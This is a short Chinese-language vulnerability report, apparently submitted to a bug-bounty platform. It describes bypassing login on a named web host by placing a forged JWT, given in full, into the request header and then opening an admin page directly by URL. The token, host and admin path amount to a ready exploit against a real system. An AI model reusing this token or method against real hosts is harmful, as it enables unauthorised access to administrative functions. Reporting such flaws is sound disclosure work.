**基本信息**

提交时间：2022-01-25 22:09:12

漏洞类型：默认分类

危害等级评定：无影响

安全币评定：评定中

**漏洞详情**

1. 漏洞url:

http://crystalshield.mcd.com.cn:9091

1. 我们直接把伪造的token值放进请求头：

eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJoaXJvb3AiLCJpZCI6IjE0MDciLCJjbGllbnRUeXBlIjoiYWRtaW4iLCJpYXQiOjE2NDMxMTg1MjcsImV4cCI6MTY0MzcyMzMyN30.ne8gxOLhzpuzRpv-g3j_H0SbHCb_9XP5HwBEzeo4BCk

1. 
2. 最后直接访问后台界面就能成功进去：

http://crystalshield.mcd.com.cn:9091/ProjectReform/plan

